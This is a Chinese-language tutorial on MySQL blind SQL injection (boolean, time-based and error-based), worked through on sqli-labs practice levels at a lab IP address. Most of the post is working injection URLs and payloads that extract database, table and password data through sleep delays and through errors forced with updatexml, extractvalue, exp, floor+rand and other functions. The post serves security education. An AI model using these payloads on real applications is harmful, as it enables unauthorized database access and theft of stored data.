WEB漏洞攻防 - SQL注入 - 盲注
文章目录
-
- SQL注入 - 盲注
-
- 布尔盲注 - Sqlilabs-less5注入测试
- 时间盲注 - Sqlilabs-less9注入测试
- 报错盲注 - Sqlilabs-less5注入测试
-
- exp()
- floor()+rand()
- updatexml()
- extractvalue()
- 其他函数
SQL注入 - 盲注
盲注就是在注入过程中,获取的数据不能回显至前端页面。此时,我们需要利用一些方法进行判断或者尝试,这个过程称之为盲注。我们可以知道盲注分为以下三类:[这里介绍的是基于MYSQL的函数,其他类型的数据库思路相同,仅函数上有些许差异]
基于布尔的SQL盲注-逻辑判断
regexp,like,ascii,left,ord,mid
基于时间的SQL盲注-延时判断
if,sleep
基于报错的SQL盲注-强制性报错回显
floor,updatexml,extractvalue
12种报错注入 - https://www.jianshu.com/p/bc35f8dd4f7c
参考:
like 'ro%' #判断ro或ro...是否成立
select * from table_name where column_name like 'admin'; --# 精确匹配,只匹配 admin 的查询结果
regexp 'admin' #匹配 admin 及 admin... 等
selct * from table_name where column_name like 'admin'; --# 模糊匹配,匹配包含有 admin 的查询结果
sleep(5) #SQL语句延时执行5秒
select * from table_name where id = 1 and sleep(5); --# 休眠5秒
if(条件,结果1,结果2) #条件成立 返回结果1 反之 返回结果2
select * from table_name where id = 1 if(1>2,sleep(2),sleep(5)); --# 判断条件,若1>2 条件成立,休眠5秒;反之,休眠2秒。
mid(a,b,c) #从位置b开始,截取a字符串的c位
与substr类似
substr(a,b,c) #从位置b开始,截取字符串a的c长度
select * from users where id = 1 and substr(database(),1,1)='x'; --#从数据库名第一位截取1位,如果等于 'x',则执行查询 user 表 id = 1 返回查询结果;如果猜解错误返回错误。
left(条件,1) #left(a,b)从左侧截取a的前b位
select * from users where id = 1 and left(database(),1)='s'; --# 从数据库名左侧开始截取第一位,如果等于 's',则返回SQL执行结果;反之,报错。
length(database())=5 #判断数据库database()名的长度
select * from users where id = 1 and length(database())=5; --# 判断数据库名长度是否等于5,如果等于五返回查询结果
ord=ascii ascii(x)=97 #判断x的ascii码是否等于97
ord与ascii一样都是通过ascii码来针对当前字符进行判断
select * from users where id = 1 and ord(left(database(),1))=115; --# 查询数据库名的第一位,如果等于assii码的115位[ascii码第115位为's'],则返回正确的查询结果。
使用ascii码的原因:在注入的时候,可能会存在过滤"'"单引号的情况,使用ascii码的话就不需要使用单引号可以绕过单引号过滤。
布尔盲注 - Sqlilabs-less5注入测试
这里已知数据库名为"security"长度为8,仅讲解盲注思路。
http://139.196.87.102:11207/Less-5/

- order by 判断当前列数

- 利用 length() 盲注判断当前数据库的长度[可以利用二分法判断长度区间,减少手工注入次数]
http://139.196.87.102:11207/Less-5/?id=1%27%20and%20length(database())=7%20--+

http://139.196.87.102:11207/Less-5/?id=1%27%20and%20length(database())=8%20--+

- 利用left()尝试猜解数据库名[这里我们知道长度为8后,可以通过该函数针对数据库名的位数、字符依次去猜解,也可以通过爆破的方式猜解]
http://139.196.87.102:11207/Less-5/?id=1%27%20and%20left(database(),1)=%27h%27%20--+ 错误
http://139.196.87.102:11207/Less-5/?id=1%27%20and%20left(database(),1)=%27o%27%20--+ 错误
http://139.196.87.102:11207/Less-5/?id=1%27%20and%20left(database(),1)=%27s%27%20--+ 正确
- 依次去猜解第二至第八个字符
http://139.196.87.102:11207/Less-5/?id=1%27%20and%20left(database(),2)=%27sc%27%20--+ 错误
http://139.196.87.102:11207/Less-5/?id=1%27%20and%20left(database(),2)=%27sd%27%20--+ 错误
http://139.196.87.102:11207/Less-5/?id=1%27%20and%20left(database(),2)=%27se%27%20--+ 正确

- 得到数据库名 securitx
http://139.196.87.102:11207/Less-5/?id=1%27%20and%20left(database(),8)=%27securitx%27%20--+ 错误
http://139.196.87.102:11207/Less-5/?id=1%27%20and%20left(database(),8)=%27security%27%20--+ 正确

- 猜解 security 第一个表的第一个字符
http://139.196.87.102:11207/Less-5/?id=1%27%20and%20substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security%27%20limit%200,1),1,1)%3E%27c%27%20--+ 正确
http://139.196.87.102:11207/Less-5/?id=1%27%20and%20substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security%27%20limit%200,1),1,1)%3E%27e%27%20--+ 正确

- 猜解 security 第一个表的第二个字符
http://139.196.87.102:11207/Less-5/?id=1%27%20and%20substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security%27%20limit%200,1),2,1)%3E%27n%27%20--+ 错误
http://139.196.87.102:11207/Less-5/?id=1%27%20and%20substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security%27%20limit%200,1),2,1)%3E%27i%27%20--+ 正确
http://139.196.87.102:11207/Less-5/?id=1%27%20and%20substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security%27%20limit%200,1),2,1)=%27m%27%20--+ 正确

-
依次猜解,得到第一个表表名为 “email”
-
猜解第二个表[上文查询第一个表中,我们使用了 “limit 0,1” ,意思时从0开始计算,获取第一个信息值;所以这里我们想要获取第二张表就要从 “limit 1,1” 开始。]
题外话:数据是从内存地址中取出来的,当我们在取数组的第一个数据时,指针地址指向的是array[0]第一个数,从0开始,array[1]为第二个数…依次类推。详情请参考"数组下标"相关信息。
http://139.196.87.102:11207/Less-5/?id=1%27%20and%20substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security%27%20limit%201,1),1,1)=%27q%27%20--+ 错误
http://139.196.87.102:11207/Less-5/?id=1%27%20and%20substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security%27%20limit%201,1),1,1)=%27r%27%20--+ 正确

- 依次猜解得到第二张表的表名为 “referers”
- 第三张表名为 “uagents” 、 第四张表名为 “users”

- 接下来的思路都是一样的,这里就不过多详述了,大家可以试一下。
吐槽:写手工注入真TM类,好想一把梭啊!
时间盲注 - Sqlilabs-less9注入测试
时间型的盲注相对布尔盲注来说更为苛刻一些,数据交互完成以后页面有没有错误和正确的回显需要利用 “if()” 条件判断并设定 “sleep()” 的休眠时间。有的时候时间过短看不到明显效果,太久了又降低效率,简直了…
一般情况下不建议使用 sleep(), 除了网络传输的问题之外还取决于代码性能等原因。万不得已的情况下不建议使用时间盲注。
- 判定数据库名长度 [长度为8]
http://139.196.87.102:11207/Less-9/?id=1%27%20and%20if(length(database())%3E8,sleep(5),0)%20--+ 错误
http://139.196.87.102:11207/Less-9/?id=1%27%20and%20if(length(database())%3E7,sleep(5),0)%20--+ 正确
-
通过仔细观察页面回显的响应,我们会发现当我们判定长度大于8时,页面会嗖的一下加载出来;而当判定长度大于7时,左上角一直在转圈,大概过了5秒才加载页面。说明当前的数据库名长度为8。
-
利用 if()、sleep()猜解数据库名[第一个字符为"s",数据库名为"security"]
http://139.196.87.102:11207/Less-9/?id=1%27%20and%20if(left(database(),1)%3E%27q%27,sleep(5),0)%20--+ 正确,页面5秒后响应
http://139.196.87.102:11207/Less-9/?id=1%27%20and%20if(left(database(),1)%3E%27s%27,sleep(5),0)%20--+ 错误,页面嗖的一下就响应
http://139.196.87.102:11207/Less-9/?id=1%27%20and%20if(left(database(),1)=%27s%27,sleep(5),0)%20--+ 正确,页面5秒后响应
- 猜解security库第一张表的第一个字符
http://139.196.87.102:11207/Less-9/?id=1%27%20and%20if(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security%27%20limit%200,1),1,1)%3E%27c%27,sleep(2),0)%20--+ 正确,页面2秒后响应
http://139.196.87.102:11207/Less-9/?id=1%27%20and%20if(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security%27%20limit%200,1),1,1)=%27e%27,sleep(2),0)%20--+

- 依此类推,这里就不过多的篇幅了。
报错盲注 - Sqlilabs-less5注入测试
[这里的报错函数是基于MYSQL]
原理:通过数据库的特殊函数的错误强制使其参数与报错信息在页面显示输出。这些特殊的函数会在其报错信息里可能会返回其他参数的值,我们可以利用这一个特性在其参数中放入我们获取想要的信息的SQL语句,通过使用子查询的方法令其主动报错带出我们想要的SQL语句输出结果。
前提:服务器需要开启报错信息返回,即发生错误时返回报错信息。否则无法使用报错盲注进行注入探测。
常见的利用函数
exp() 语法:exp(int) 适用版本:5.5.5~5.5.49
floor()+rand() 使用方法:结合count(*),rand()、group by,三者缺一不可。 [见下文]
updatexml() 函数语法:updatexml(XML_document, XPath_string, new_value); 适用版本: 5.1.5+
extractvalue() 函数语法:EXTRACTVALUE (XML_document, XPath_string); 适用版本:5.1.5+
exp()
常见的exp()利用payload格式 exp(~(select * from(select user())a))
函数exp()会返回e的x次方结果,次方每增加1,其输出结果跨度都会非常大,但是MYSQL能够记录的double数值范围有限,一旦结果超过范围,则会报错。
exp(~(select * from(select database())a))
这里的 '~'运算符【一元字符反转】,会将字符串处理后变大成整数,然后再放到exp()函数内,得到的结果将超过MYSQL的double数组范围,这样就会产生报错输出。
至于套用两层的子查询的原因:
1、先查询 select user() 这里面的语句,将这里面查询出来的数据作为一个结果集 取名为 a
2、再 select * from a 查询a ,将 结 果集a 全部查询出来;这里必须使用嵌套,因为不使用嵌套不加select*from 无法大整数溢出。
上述 payload 中的(select database())可以被当作联合查询方法的注入位置,后续的使用方法与联合查询注入方法一样。
实例 - Sqlilabs-less5
- 利用 exp() 报错函数查询数据库名
http://139.196.87.102:11207/Less-5/?id=1%27%20and%20exp(~(select%20*%20from(select%20database())a))%20--+

http://139.196.87.102:11207/Less-5/?id=1%27%20and%20exp(~(select%20*%20from(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27security%27)a))%20--+
- 利用 exp() 报错函数查询表名

- 接下来的操作不做过多描述了,就是联合注入的过程
floor()+rand()
一般简称 floor() 报错利用方式,该报错方式利用的原理用文字描述简直不是一点点的复杂。看一下下文:
其原因主要是因为虚拟表的主键重复。按照MySQL的官方说法,group by要进行两次运算,第一次是拿group by后面的字段值到虚拟表中去对比前,首先获取group by后面的值;第二次是假设group by后面的字段的值在虚拟表中不存在,那就需要把它插入到虚拟表中,这里在插入时会进行第二次运算,由于rand函数存在一定的随机性,所以第二次运算的结果可能与第一次运算的结果不一致,但是这个运算的结果可能在虚拟表中已经存在了,那么这时的插入必然导致主键的重复,进而引发错误。
PS:是不是有点绕口,还晦涩难懂?
先看一下基于 floor()报错的SQL语句
select count(*),(concat(floor(rand(0)*2),(select version())))x from user group by x;
floor函数的作用是返回小于等于该值的最大整数,也可以理解为向下取整,只保留整数部分。
rand()函数可以用来生成0或1,但是rand(0)和rand()还是有本质区别的,rand(0)相当于给rand()函数传递了一个参数,
然后rand()函数会根据0这个参数进行随机数成成。rand()生成的数字是完全随机的,而rand(0)是有规律的生成,这也是
为什么我们的payload用的是rand(0)。
count是一个计数函数
group by语句用于结合合计函数,根据一个或多个列对结果集进行分组。
简单来说,是由于where条件每执行一次,rand函数就会执行一次,如果在由于在统计数据时判断依据不能动态改变,故rand()不能后接在order/group by上。
这样的语句在数据库中有3条及以上的记录时就一定会报错。总之报错需要count(*)、rand()、group by三者缺一不可
实例 - Sqlilabs-less1
- 构建 payload ,利用database()获取数据库名
http://139.196.87.102:11207/Less-1/?id=1?id=1%27%20or%20(select%201%20from(select%20count(*),concat(%20floor(rand(0)*2),0x7e,(database()),0x7e)x%20from%20information_schema.character_sets%20group%20by%20x)a)--+

- 利用 limit 0,1获取第一个表名 [emails] - 0处递归获取所有表明
http://139.196.87.102:11207/Less-1/?id=1?id=1%27%20union%20Select%201,count(*),concat(0x3a,0x3a,(select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security%27%20limit%200,1),0x3a,0x3a,floor(rand(0)*2))a%20from%20information_schema.columns%20group%20by%20a--+


- 接下诸如过程就是联合注入的过程
updatexml()
函数语法:and updatexml(XML_document, XPath_string, new_value);
适用版本:5.1.5+
从语法上看我们需要在第二个参数填写我们要查询的内容。
其报错原理为我们只需要在第二个参数输入不符合XPATH格式的内容即可产生报错。
实例 - Sqlilabs-less5
- 获取数据库名 “security” - [这里的"0x7e" 其实就是编码后的 “~”]
http://139.196.87.102:11207/Less-5/?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),1)%20--+

- 获取表名 [emails,referers,uagents,users]
http://139.196.87.102:11207/Less-5/?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27security%27),0x7e),1)%20--+

- 接下注入过程就是联合注入的过程,直接输入SQL语句即可。
extractvalue()
函数语法: extractvalue (XML_document, XPath_string);
适用版本:5.1.5+
原理与updatexml()相同
实例 - Sqlilabs-less5
- 获取数据库名 “security” - [这里的"0x7e" 其实就是编码后的 “~”]

- 接下注入过程依然是联合注入的过程,直接输入SQL语句即可。
其他函数
几何函数
GeometryCollection:id=1 AND GeometryCollection((select * from (select* from(select user())a)b))
polygon():id=1 AND polygon((select * from(select * from(select user())a)b))
multipoint():id=1 AND multipoint((select * from(select * from(select user())a)b))
multilinestring():id=1 AND multilinestring((select * from(select * from(select user())a)b))
linestring():id=1 AND LINESTRING((select * from(select * from(select user())a)b))
multipolygon() :id=1 AND multipolygon((select * from(select * from(select user())a)b))
不存在的函数 - 如 select database-test()
随便适用一颗不存在的函数,可能会得到当前所在的数据库名称。
Bigint数值操作:
当mysql数据库的某些边界数值进行数值运算时,会报错的原理。
如~0得到的结果:18446744073709551615
若此数参与运算,则很容易会错误。
payload: select !(select * from(select user())a)-~0;
name_const() 仅可取数据库版本信息
payload: select * from(select name_const(version(),0x1),name_const(version(),0x1))a
uuid相关函数 - 适用版本:8.0.x
参数格式不正确。
mysql> SELECT UUID_TO_BIN((SELECT password FROM users WHERE id=1));
mysql> SELECT BIN_TO_UUID((SELECT password FROM users WHERE id=1));
GTID相关函数 - 参数格式不正确。
mysql>select gtid_subset(user(),1);
mysql>select gtid_subset(hex(substr((select * from users limit 1,1),1,1)),1);
mysql>select gtid_subtract((select * from(select user())a),1);